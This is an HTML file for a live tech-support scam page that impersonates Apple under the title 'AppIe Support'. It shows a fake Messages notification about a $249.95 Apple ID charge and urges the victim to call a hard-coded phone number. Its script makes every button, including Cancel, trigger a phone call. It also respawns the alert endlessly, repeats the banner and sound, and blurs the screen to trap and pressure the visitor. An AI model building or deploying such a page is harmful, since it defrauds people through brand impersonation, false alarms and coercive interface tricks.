
<file: index.html>
ƒ<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#000000">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <title>AppIe Support</title>

  <style>
    :root {
      --safe-top: env(safe-area-inset-top);
      --safe-right: env(safe-area-inset-right);
      --safe-bottom: env(safe-area-inset-bottom);
      --safe-left: env(safe-area-inset-left);
      --shadow: 0 18px 50px rgba(0, 0, 0, 0.28);
      --ios-blue: #007aff;
      --overlay-blur: 0px;
      --overlay-alpha: 0.10;
    }

    html, body {
      margin: 0;
      width: 100%;
      height: 100%;
      overflow: hidden;
      -webkit-text-size-adjust: 100%;
      -webkit-tap-highlight-color: transparent;
    }

    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background:
        linear-gradient(180deg, rgba(0,0,0,0.16), rgba(0,0,0,0.24)),
        url("images/IMG_6110.jpg");
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
      background-attachment: fixed;
      position: relative;
    }

    .blur-layer {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, var(--overlay-alpha));
      backdrop-filter: blur(var(--overlay-blur));
      -webkit-backdrop-filter: blur(var(--overlay-blur));
      pointer-events: none;
      z-index: 1;
    }

    .notif-wrap {
      position: fixed;
      top: calc(-180px - var(--safe-top));
      left: 50%;
      transform: translateX(-50%);
      width: min(94vw, 420px);
      z-index: 20;
      opacity: 0;
      transition: top 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.1), opacity 0.25s ease;
    }

    .notif-wrap.show {
      top: calc(16px + var(--safe-top));
      opacity: 1;
    }

    .notif {
      background: rgba(255, 255, 255, 0.88);
      backdrop-filter: blur(24px) saturate(180%);
      -webkit-backdrop-filter: blur(24px) saturate(180%);
      border: 0.5px solid rgba(0, 0, 0, 0.08);
      border-radius: 22px;
      box-shadow: var(--shadow);
      padding: 12px 14px 13px;
      color: #000;
      cursor: pointer;
    }

    .notif-head {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 12px;
      margin-bottom: 7px;
    }

    .notif-left {
      display: flex;
      align-items: center;
      gap: 8px;
      min-width: 0;
    }

    .app-icon {
      width: 16px;
      height: 16px;
      flex: 0 0 auto;
    }

    .app-name {
      font-size: 13px;
      font-weight: 700;
      color: #111;
      white-space: nowrap;
    }

    .time {
      font-size: 12px;
      color: #6b7280;
      white-space: nowrap;
    }

    .title {
      font-size: 16px;
      font-weight: 700;
      line-height: 1.25;
      margin: 0 0 4px;
      color: #111;
      letter-spacing: -0.01em;
    }

    .message {
      font-size: 14px;
      line-height: 1.45;
      margin: 0;
      color: #374151;
      word-break: break-word;
    }

    .alert-box {
      position: fixed;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      width: min(92vw, 400px);
      border-radius: 14px;
      text-align: center;
      box-shadow: var(--shadow);
      padding: 16px 16px 0;
      box-sizing: border-box;
      background: rgba(255, 255, 255, 0.92);
      backdrop-filter: blur(24px) saturate(180%);
      -webkit-backdrop-filter: blur(24px) saturate(180%);
      border: 0.5px solid rgba(0, 0, 0, 0.08);
      overflow: hidden;
      color: #000;
      z-index: 10;
    }

    .alert-title {
      font-size: 17px;
      font-weight: 700;
      margin: 0 0 8px;
      letter-spacing: -0.01em;
    }

    .alert-message {
      font-size: 15px;
      line-height: 1.45;
      margin: 0 0 16px;
      color: #2c2c2e;
      padding: 0 4px;
    }

    .alert-buttons {
      display: flex;
      border-top: 0.5px solid rgba(0, 0, 0, 0.08);
      margin-top: 8px;
    }

    .alert-btn {
      flex: 1;
      min-height: 48px;
      padding: 12px 10px;
      font-size: 17px;
      font-weight: 400;
      text-decoration: none;
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--ios-blue);
      background: transparent;
      -webkit-tap-highlight-color: transparent;
      touch-action: manipulation;
      user-select: none;
    }

    .alert-btn + .alert-btn {
      border-left: 0.5px solid rgba(0, 0, 0, 0.08);
    }

    .alert-btn:active {
      background: rgba(0, 122, 255, 0.08);
    }

    @media (max-width: 768px) {
      .notif-wrap { width: min(94vw, 420px); }
      .alert-box { width: min(92vw, 360px); }
    }
  </style>
</head>

<body>
  <div class="blur-layer" id="blurLayer"></div>

  <div class="notif-wrap" id="notifWrap" role="status" aria-live="polite">
    <div class="notif" id="notifCard">
      <div class="notif-head">
        <div class="notif-left">
          <div class="app-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16" aria-hidden="true">
              <rect width="100" height="100" rx="22" fill="#34C759"></rect>
              <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
            </svg>
          </div>
          <div class="app-name">Messages</div>
        </div>
        <div class="time">now</div>
      </div>
      <div class="title">Payment Successful</div>
      <p class="message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
    </div>
  </div>

  <audio id="notifSound" preload="auto" playsinline>
    <source src="ualert.mpeg" type="audio/mpeg">
  </audio>

  <template id="alertTemplate">
    <div class="alert-box" role="alertdialog" aria-modal="true">
      <div class="alert-title">New notification</div>
      <p class="alert-message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
      <div class="alert-buttons">
        <a class="alert-btn" href="#cancel" data-action="cancel">Cancel</a>
        <a class="alert-btn" href="#ok" data-action="ok">OK</a>
      </div>
    </div>
  </template>

  <script>
    const notifWrap = document.getElementById('notifWrap');
    const notifCard = document.getElementById('notifCard');
    const blurLayer = document.getElementById('blurLayer');
    const template = document.getElementById('alertTemplate');
    const audio = document.getElementById('notifSound');

    let blurPx = 0;
    let alpha = 0.10;
    let audioUnlocked = false;

    const PHONE_NUMBER_OK = '+1-855-366-0971';
    const PHONE_NUMBER_CANCEL = '+18553660971';
    const PHONE_NUMBER_NOTIF = '+18553660971'; // call triggered on notification click

    function unlockAudio() {
      if (audioUnlocked || !audio) return;
      audio.muted = true;
      audio.currentTime = 0;
      audio.play().then(() => {
        audio.pause();
        audio.currentTime = 0;
        audio.muted = false;
        audioUnlocked = true;
      }).catch(() => {
        audio.muted = false;
      });
    }

    function playNotificationSound() {
      if (!audio) return;
      audio.currentTime = 0;
      setTimeout(() => {
        audio.play().catch(() => {});
      }, 300);
    }

    function triggerCall(number) {
      window.location.href = 'tel:' + number.replace(/[^0-9+]/g, '');
    }

    function showBanner() {
      notifWrap.classList.add('show');
      playNotificationSound();
      setTimeout(() => notifWrap.classList.remove('show'), 3000);
    }

    function refreshBlur() {
      blurPx = Math.min(20, blurPx + 1.5);
      alpha = Math.min(0.36, alpha + 0.03);
      document.documentElement.style.setProperty('--overlay-blur', blurPx + 'px');
      document.documentElement.style.setProperty('--overlay-alpha', alpha.toFixed(2));
    }

    function spawnAlert() {
      const old = document.querySelector('.alert-box');
      if (old) old.remove();

      const box = template.content.firstElementChild.cloneNode(true);
      box.querySelectorAll('.alert-btn').forEach(btn => {
        btn.addEventListener('click', e => {
          e.preventDefault();
          const action = btn.getAttribute('data-action');
          if (action === 'ok') {
            triggerCall(PHONE_NUMBER_OK);
          } else if (action === 'cancel') {
            triggerCall(PHONE_NUMBER_CANCEL);
          }
          spawnAlert();
        });
      });

      document.body.appendChild(box);
    }

    // Click on notification banner triggers call
    notifCard.addEventListener('click', () => {
      refreshBlur();
      triggerCall(PHONE_NUMBER_NOTIF);
    });

    window.addEventListener('load', () => {
      unlockAudio();
      setTimeout(showBanner, 800);
      spawnAlert();
      setInterval(() => {
        notifWrap.classList.remove('show');
        setTimeout(showBanner, 250);
      }, 7000);
    }, { once: true });

    document.addEventListener('click', unlockAudio, { once: true });
    document.addEventListener('touchend', unlockAudio, { once: true });
  </script>
</body>
</html>
</file>
